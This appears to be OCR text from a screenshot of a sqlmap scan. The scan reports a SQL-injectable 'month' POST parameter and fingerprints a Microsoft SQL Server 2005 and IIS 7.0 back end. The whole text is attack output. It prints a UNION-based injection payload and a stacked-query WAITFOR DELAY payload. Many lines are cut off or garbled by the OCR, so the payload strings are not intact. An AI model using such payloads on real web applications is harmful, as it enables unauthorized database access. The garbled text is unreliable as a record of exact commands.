 POST parameter 'month' is vulnerable. Do you want to keep testing the others
any)? [y/N] N
sqlmap identified the following injection points with a total of 77 HTTP(s)
ests:
---
Place: POST
Parameter: month
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: fnum=11111&year=05&month=MAR%' UNION ALL SELECT NULL,CHAR(113)
(116) CHAR(112) CHAR(122) CHAR(113) CHAR(109) CHAR(100) CHAR(105) CHAR(90) C
100) CHAR(118) CHAR(109) CHAR(122) CHAR(99) CHAR(80) CHAR(113) CHAR(106) CHA
7) CHAR(101) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &
31&method=1&image2=%B2%E9 %D1%AF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fnum=11111&year=05&month=MAR%'; WAITFOR DELAY '0:0:5'--&day=31&
od=1&image2=%B2%E9 %D1%AF
---
[12:14:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005